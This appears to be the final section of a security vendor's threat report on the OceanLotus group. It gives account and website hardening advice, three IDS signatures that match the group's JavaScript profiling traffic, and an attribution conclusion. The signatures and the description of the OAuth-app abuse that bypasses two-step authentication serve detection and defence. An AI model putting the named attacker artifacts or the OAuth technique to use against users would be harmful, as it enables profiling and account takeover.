While the described attack campaign relies on fooling a user, the popups on the websites are quite convincing and legitimate looking. As a result, Volexity would recommend immediately putting in blocks or sinkholes for the domains and IP addresses listed above to prevent profiling and possible exploitation. The observed attacks thus far have relied on social engineering campaigns; however, it would be trivial for OceanLotus to introduce an exploit into this chain. As for malware indicators, Volexity will be providing additional data related to malware and backdoor infrastructure in a future write-up to follow soon.
When it comes to Google accounts, Volexity would recommend that users enable the 2-Step Authentication. This is an effective way to prevent access to a Google account should the password be compromised. However, in the case of this OceanLotus campaign, the attackers are leveraging a Google App that has OAuth authorized access to the victim’s e-mail and contacts. This effectively bypasses 2-Step authentication as a result. Users should be very careful to only authorize legitimate and known Google Apps. Users can verify what Google Apps have access to their account by visiting the following URL:
- https://myaccount.google.com/u/1/permissions
This will list the Google Apps with access to the account along with their permission levels. It is possible to defend against unauthorized applications and increase a Google Accounts security through the Google Advanced Protection Program as well
Users can further verify what Google Apps and devices are accessing their account via the following steps:
- Log into Gmail from a web browser via https://mail.google.com
- Scroll to the bottom of the page and click Details to see a list of recent accesses to the account
If any access stands out as coming from an unauthorized application or address, the guidance in the steps on the following page should be reviewed:
- https://support.google.com/mail/answer/7036019
Finally, for website administrators, the key recommendations are as follows:
- Use strong passwords for CMS and system authentication
- Restrict access to the system and CMS functionality as much as possible (limited users, ACLs, etc.)
- Implement two-factor (2FA) where possible
- Keep operating systems, CMS software, and CMS plugins up-to-date
- Disable or remove any accounts that are no longer needed or are unrecognized
Network Signatures
In addition to the domains and IP addresses, the following network signatures can be used to detect various OceanLotus profiling and targeting activity.
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:”Volex – OceanLotus JavaScript Load (connect.js)”; flow:to_server,established; content:”GET”; http_method; content:”connect.js?timestamp=”; http_uri; sid:2017083001; )
alert http $EXTERNAL_NET any -> $HOME_NET any (msg:”Volex – OceanLotus JavaScript Fake Page URL Builder Response”; flow:to_client,established; file_data;content:”{|22|link|22|:|22|http”; depth:13; file_data; content:”|22|load|22|”; sid:2017083002; rev:1;)
alert http $EXTERNAL_NET any -> $HOME_NET any (msg:”Volex – OceanLotus System Profiling JavaScript (linkStorage.x00SOCKET)”; flow:to_client,established; file_data; content:”linkStorage.x00SOCKET”; sid:2017083003;)
Conclusion
Volexity believes the OceanLotus threat group has rapidly advanced its capabilities and is now one of the more sophisticated APT actors currently in operation. While Volexity does not typically engage in attempting attribution of any threat actor, Volexity does agree with previously reported assessments that OceanLotus is likely operating out of Vietnam. This is largely due to the extreme and wide-scale nature of certain targeting that would be extremely unlikely to align with the interests of those outside of Vietnam. As a result, Volexity believes that OceanLotus has been rapidly developing a highly skilled and organized computer network exploitation (CNE) capability.